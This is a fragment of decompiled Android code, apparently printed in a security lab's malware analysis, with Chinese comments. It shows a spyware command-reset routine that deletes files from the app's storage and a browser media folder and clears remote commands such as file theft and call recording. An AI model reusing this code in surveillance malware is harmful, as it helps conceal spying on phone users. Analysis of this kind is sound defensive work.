 public void ResetCommand() {
    try {
        File[] v3 = this.getFilesDir().listFiles(this.filter);  // 删除应用内文件内容
        if(v3 != null && v3.length > 0) {
            int v2;
            for(v2 = 0; v2 < v3.length; ++v2) {
                v3[v2].delete();
            }
        }

        v3 = new File(Utils.mMediaDir).listFiles(this.filter);  // 删除/sdcard//Android/data/com.android.browser/files文件
        if(v3 != null && v3.length > 0) {
            for(v2 = 0; v2 < v3.length; ++v2) {
                v3[v2].delete();
            }
        }

        for(v2 = 0; v2 < Defines.COMMANDS.length; ++v2) {
            this.amSettings.save(Defines.COMMANDS[v2], "None");
        }

        this.mSendMediaInProgress = false;
        this.amSettings.save("Media Busy", false);
        this.amSettings.save("Get File", false);
        this.amSettings.save("Delete File", false);
        this.amSettings.save("Record Call", "None");
        return;
    }
暗影安全实验室